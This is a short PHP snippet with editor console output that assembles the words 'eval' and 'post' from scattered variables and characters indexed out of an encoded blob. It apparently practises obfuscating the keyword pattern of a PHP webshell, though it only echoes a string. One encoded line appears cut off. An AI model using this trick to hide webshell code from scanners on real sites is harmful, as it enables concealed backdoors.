 1 <?php
2 //gou=a,2gou=gougou=b;3gou=c;
3 $gou1="12gou";$gou5="16gou";$gou4="5gou";$gou6="gou";//gou1=l,gou5=p,gou4=e,gou=a
4 $gou2="22gou";$gou3="15gou"; //gou2=v,gou3=o;
5 $gou7="c3Rnbw==";//base64进行解密，stgo
6
7 $gou8='a5pys572R6aG15piv5LiA5Liq5zyo57q/5bel5YW377yM5Y+v5Lul5oqK5a2X56ym5Liy6L2s5oiQIEJhc2U2NCDmiJbogIXku44gQmFzzTY0IOi9rOaIkOaIkOW
8 $gou13=$gou8[34];$gou17=$gou8[10];$gou12=$gou8[15];$gou10=$gou8[105];$gou14=$gou12;$gou11=$gou8[51];
9
10 $gou=$gou4.$gou2.$gou6.$gou1.$gou5.$gou3.$gou7.$gou8.$gou11.$gou13.$gou17.$gou12.$gou10.$gou14;
11 $g=$gou11.$gou13.$gou17.$gou12.$gou10.$gou14;
12 echo 'evalpostgo'.$g;
13 ?>
14
问题 3 输出 调试控制台 终端 端口 筛选器(例如 text、!exclude、\escape)
evalpostgoubaizi